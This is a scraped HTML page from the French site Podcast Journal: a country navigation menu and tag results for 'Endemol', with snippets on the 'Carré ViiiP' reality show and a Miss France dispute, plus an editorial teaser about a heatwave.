							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mongolie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mongolie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mongolie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nepal" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nepal" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Népal</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=oman" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=oman" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Oman</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ouzbekistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ouzbekistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Ouzbékistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=pakistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=pakistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Pakistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=palestine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=palestine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Palestine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=philippines" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=philippines" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Philippines</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=qatar" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=qatar" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Qatar</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=singapour" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=singapour" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Singapour</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=sri lanka" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=sri%20lanka" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sri Lanka</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=syrie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=syrie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Syrie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tadjikistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tadjikistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tadjikistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=thailande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=thailande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Thaïlande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tibet" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tibet" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tibet</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=timor oriental" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=timor%20oriental" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Timor oriental</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=turkmenistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=turkmenistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Turkménistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=turquie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=turquie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Turquie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=vietnam" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=vietnam" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Vietnam</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=yemen" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=yemen" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Yémen</a></li>
						 </ul>
					 </li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Amériques" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Amériques" ><span class="fake-margin" style="display:none">&nbsp;</span>AMÉRIQUES</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Amériques" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>AMÉRIQUES</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=antigua et barbuda" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=antigua%20et%20barbuda" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Antigua et Barbuda</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=argentine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=argentine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Argentine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bahamas" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bahamas" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bahamas</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=barbade" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=barbade" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Barbade</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=belize" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=belize" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Belize</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bolivie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bolivie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bolivie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bresil" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bresil" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Brésil</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=canada" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=canada" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Canada</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=chili" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=chili" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Chili</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=colombie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=colombie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Colombie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=costa rica" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=costa%20rica" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Costa Rica</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=cuba" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=cuba" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Cuba</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=republique dominicaine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=republique%20dominicaine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Dominicaine (rép.)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=commonwealth de la dominique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=commonwealth%20de%20la%20dominique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Dominique (Commonwealth)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=equateur" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=equateur" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Equateur</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=etats-unis" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=etats-unis" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Etats-Unis</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=grenada" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=grenada" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Grenada</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guatemala" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guatemala" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guatemala</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guyana" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guyana" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guyana</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=haiti" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=haiti" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Haïti</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=honduras" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=honduras" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Honduras</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=jamaique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=jamaique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Jamaïque</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mexique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mexique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mexique</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nicaragua" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nicaragua" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nicaragua</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=panama" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=panama" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Panama</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=paraguay" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=paraguay" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Paraguay</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=perou" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=perou" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Pérou</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=porto rico" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=porto%20rico" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Porto Rico</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=saint cristophe et nieves" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=saint%20cristophe%20et%20nieves" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Saint Christophe et Niévès</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=sainte-lucie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=sainte-lucie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sainte-Lucie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=saint vincent et les grenadines" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=saint%20vincent%20et%20les%20grenadines" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Saint Vincent et les Grenadines</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=el salvador" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=el%20salvador" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Salvador (El)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=suriname" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=suriname" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Suriname</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=trinite et tobago" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=trinite%20et%20tobago" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Trinité et Tobago</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=uruguay" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=uruguay" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Uruguay</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=venezuela" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=venezuela" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Venezuela</a></li>
						 </ul>
					 </li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Océanie" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=Océanie" ><span class="fake-margin" style="display:none">&nbsp;</span>AUSTRALIE ET OCÉANIE</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Océanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>AUSTRALIE ET OCÉANIE</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=australie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=australie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Australie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=fidji" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=fidji" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Fidji</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kiribati" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kiribati" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kiribati</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=iles marshall" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=iles%20marshall" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Marshall (îles)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=micronésie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=micronésie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Micronésie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nauru" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nauru" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nauru</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nouvelle zelande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nouvelle%20zelande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nouvelle Zélande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=palaos" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=palaos" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Palaos</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=papouasie nouvelle guinee" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=papouasie%20nouvelle%20guinee" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Papouasie Nouvelle Guinée</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=iles salomon" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=iles%20salomon" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Salomon (îles)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=samoa" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=samoa" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Samoa</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tonga" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tonga" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tonga</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tuvalu" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tuvalu" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tuvalu</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=vanuatu" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=vanuatu" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Vanuatu</a></li>
						 </ul>
					 </li>
				 </ul>
			 </li>
			 <li data-link="rien," class=" titre element void" id="menuliste_8141236_4"><a href="#" >Informations</a>
			 	 <ul class="lvl0 ">
					 <li data-link="externe,http://www.podcastjournal.net/podcastguide" class=" stitre" ><a href="http://www.podcastjournal.net/podcastguide"  target="_blank"><span class="fake-margin" style="display:none">&nbsp;</span>Le guide du podcasting</a></li>
					 <li data-link="externe,http://www.podcastjournal.net/feeds/" class=" stitre" ><a href="http://www.podcastjournal.net/feeds/"  target="_blank"><span class="fake-margin" style="display:none">&nbsp;</span>Abonnement gratuit aux flux</a></li>
					 <li data-link="faq,all" class=" stitre" ><a href="/faq/" ><span class="fake-margin" style="display:none">&nbsp;</span>FAQ</a></li>
					 <li data-link="plan," class=" stitre slast" ><a href="/sitemap/" ><span class="fake-margin" style="display:none">&nbsp;</span>Plan du site</a></li>
				 </ul>
			 </li>
			 <li data-link="formulaire,45714" class=" titre last" id="menuliste_8141236_5"><a href="/forms/Contact_f9.html" >Contact</a></li>
		 </ul>
	 <div class="break" style="_height:auto;"></div>
	 </div></div>
	 <div class="clear"></div>
	 <script type="text/javascript">sfHover_8141236('menuliste_8141236')</script>
</div>
</td>
<td class="celcombo2 empty">&nbsp;</td>
</tr>
</table>
</div>
</div>
		 </div>
	 </div>
<!-- ********************************************** FIN ZONE TITRE FULL ************************************* -->
</div>
<div id="main">
<table id="main_table_inner" cellspacing="0">
<tr class="tr_median">
<td class="z_col1_td_inner z_td_colonne main-colonne">
<!-- ********************************************** COLONNE 1 ********************************************** -->
<div id="z_col1" class="z_colonne">
	 <div class="z_col1_inner z_col_median">
		 <div class="inner">
<div id="breads" class="breadcrump breadcrumbs">
	 <a href="https://www.podcastjournal.net/">Accueil</a>
	 <span class="sepbread">&nbsp;&gt;&nbsp;</span>
	 <a href="/tags/">Tags</a>
	 <div class="clear separate"><hr /></div>
</div>
<div id="mod_8141319" class="mod_8141319 wm-module fullbackground  page2_recherche">
	 <div class="result-tag cel1">
		 <div class="rubrique">Tags (2) : Endemol</div>
		 <br class="rubrique" />
	 </div>
	 <div class="result cel1 first">
			 <h3 class="titre" style="margin-bottom:5px">
				 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
				 <a  href="/Le-Carre-ViiiP-sera-censure_a7781.html">Le Carré ViiiP sera censuré?</a>
			 </h3>
		 <div class="photo 16_9 shadow" >
			 <a href="/Le-Carre-ViiiP-sera-censure_a7781.html">
				 <img src="/_images/1.gif" alt="" class="play_16_9" />
				 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/2827416-4005027.jpg?v=1301492560" alt="Le Carré ViiiP sera censuré?" title="Le Carré ViiiP sera censuré?"  />
			 </a>
		 </div>
			 <div class="bloc-texte">
			 <div class="rubrique">Mirabelle Kali | 30/03/2011<span class="sep seprub"> | </span><span class="rub">JEUNES</span></div>
			 <div class="texte">
				 <a href="/Le-Carre-ViiiP-sera-censure_a7781.html">C'est encore une émission de télé-réalité dont la qualité est douteuse mais qui fait son buzz pour faire de l'audimat et surtout pour faire gagner encore plus d'argent à la société productrice, qui est sur la sellette de la CSA. Ce dernier peut statuer si une émission est pour tout public ou pas,...</a>
			 </div>
			 <div class="rubrique">
				 <a  href="/tags/Carr%C3%A9+ViiiP/">Carré ViiiP</a>, 
				 <a  href="/tags/Endemol/">Endemol</a>, 
				 <a  href="/tags/entre+jeunes/">entre jeunes</a>, 
				 <a  href="/tags/jeunes/">jeunes</a>, 
				 <a  href="/tags/t%C3%A9l%C3%A9-r%C3%A9alit%C3%A9/">télé-réalité</a>, 
				 <a  href="/tags/VIP/">VIP</a>
			 </div>
			 </div>
		 <div class="clear"></div>
		 <br class="texte" />
	 </div>
	 <div class="result cel1">
			 <h3 class="titre" style="margin-bottom:5px">
				 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
				 <a  href="/MISS-FRANCE-Antoine-de-Villejoie-demande-la-mise-a-pied-de-Mme-de-Fontenay_a3939.html">MISS FRANCE: Antoine de Villejoie demande la mise à pied de Mme de Fontenay</a>
			 </h3>
		 <div class="photo 16_9 shadow" >
			 <a href="/MISS-FRANCE-Antoine-de-Villejoie-demande-la-mise-a-pied-de-Mme-de-Fontenay_a3939.html">
				 <img src="/_images/1.gif" alt="" class="play_16_9" />
				 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/1793826-2440786.jpg?v=1262472836" alt="MISS FRANCE: Antoine de Villejoie demande la mise à pied de Mme de Fontenay" title="MISS FRANCE: Antoine de Villejoie demande la mise à pied de Mme de Fontenay"  />
			 </a>
		 </div>
			 <div class="bloc-texte">
			 <div class="rubrique">Podcast Journal | 03/01/2010<span class="sep seprub"> | </span><span class="rub">POLITIQUE ET SOCIÉTÉ</span></div>
			 <div class="texte">
				 <a href="/MISS-FRANCE-Antoine-de-Villejoie-demande-la-mise-a-pied-de-Mme-de-Fontenay_a3939.html">Le feuilleton continue... Après le scandale concernant les photos nues de Kelly Bochenko (qui a été destituée de son titre de Miss Paris - voir nos articles précédents), c'est au tour d'Antoine de Villejoie, président du Comité Miss France Historique* d'attirer l'attention avec une déclaration...</a>
			 </div>
			 <div class="rubrique">
				 <a  href="/tags/Antoine+de+Villejoie/">Antoine de Villejoie</a>, 
				 <a  href="/tags/avocat/">avocat</a>, 
				 <a  href="/tags/Endemol/">Endemol</a>, 
				 <a  href="/tags/Genevi%C3%A8ve+de+Fontenay/">Geneviève de Fontenay</a>, 
				 <a  href="/tags/mise+%C3%A0+pied/">mise à pied</a>, 
				 <a  href="/tags/Miss+France/">Miss France</a>, 
				 <a  href="/tags/Miss+Paris/">Miss Paris</a>, 
				 <a  href="/tags/scandale/">scandale</a>
			 </div>
			 </div>
		 <div class="clear"></div>
		 <br class="texte" />
	 </div>
	 <div class="cel1 synd" style="text-align:center">
				 <br class="" />
		 <div class="">
			 <a target="_blank" href="https://www.podcastjournal.net/xml/syndication.rss?t=Endemol"><img class="image" alt="RSS" src="/_images/icones/rss.gif" /> </a>
			 <a target="_blank" href="https://www.podcastjournal.net/xml/atom.xml?t=Endemol"><img class="image" alt="ATOM" src="/_images/icones/atom.gif" /></a>
		 </div>
	 </div>
</div>
<div id="ecart_after_8141319" class="ecart_col1"><hr /></div>
<div class="homecrump center">
	 <div class="clear separate"><hr /></div>
	 <a href="https://www.podcastjournal.net/"><img src="https://www.podcastjournal.net/photo/bt_home.png?v=1454073372" class="image" alt="" title=""  /></a>
</div>
		 </div>
	 </div>
</div>
<!-- ********************************************** FIN COLONNE 1 ****************************************** -->
</td>
<td class="z_col2_td_inner z_td_colonne">
<!-- ********************************************** COLONNE 2 ********************************************** -->
<div id="z_col2" class="z_colonne">
	 <div class="z_col2_inner z_col_median">
		 <div class="inner">

<!-- rub_une 8141345 -->
<div id="mod_8141345" class="mod_8141345 wm-module fullbackground module-responsive  module-rub_une type-2">
	 <div class="entete"><div class="fullmod">
		 <span>L'édito de la semaine</span>
	 </div></div>
	 <div class="cel1 nb-col-1" style="padding:0"><div class="fullmod">
	 <div class="encapse_bloc id0  clear-x2 clear-x3 clear-x4" style="padding:0 7px;">
		 <div class="no_bloc_rub" style="padding:7px 0">
			 <h4 class="rubrique">
				 <a class="arub204" href="/EDITORIAL_r204.html"><span class="nom_rub204">ÉDITORIAL</span></a>
			 </h4>
			 <h3 class="titre first" style=";margin-bottom:5px">
				 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html">
					 Canicule : quand la cécité collective nous mène au bord du gouffre
				 </a>
			
			 <br class="clear" />
			 </h3>
			 <div class="clear"></div>
				 <div class="photo shadow thumbnail-1" style="">
					 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html">
						 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/89518849-63282665.jpg?v=1750749981" alt="Canicule : quand la cécité collective nous mène au bord du gouffre" title="Canicule : quand la cécité collective nous mène au bord du gouffre"  />
					 </a>
				 </div>
				 <div class="texte">
					 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html">
						 La canicule s'abat de nouveau sur nous. Les températures grimpent, les records tombent, et l'été devient, plus que jamais, une épreuve. Mais au-delà de la gêne et des alertes sanitaires, ce que révèle cette chaleur suffocante, c'est une troublante...
					 </a>
				 </div>
 <div class="lire_suite">
	 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html"><span class="texte_lire_suite">Lire l'édito</span></a>
 </div>
			 <div class="clear"></div>
		 </div>
	 </div>
	 </div></div>
</div>
<div id="ecart_after_8141345" class="ecart_col2"><hr /></div>

<!-- espace 8145858 -->
<div id="mod_8145858" class="mod_8145858 wm-module fullbackground "><hr /></div>
<div id="ecart_after_8145858" class="ecart_col2"><hr /></div>

<!-- recherche 8141340 -->
<div id="ecart_before_8141340" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_8141340" class="mod_8141340 wm-module fullbackground  recherche type-3">
	 <form id="form_8141340" action="/search/" method="get" enctype="application/x-www-form-urlencoded" >
	 <div class="entete"><div class="fullmod">
		 <span>Recherche</span>
	 </div></div>
		 <div class="cel1">
			 <input type="text" style="width:250px" id="keyword_8141340" name="keyword" value="" class="button"  onkeydown="if(event.keyCode == 13) $('#form_8141340').submit()" />			 <div class="avance" style="margin-top:5px">
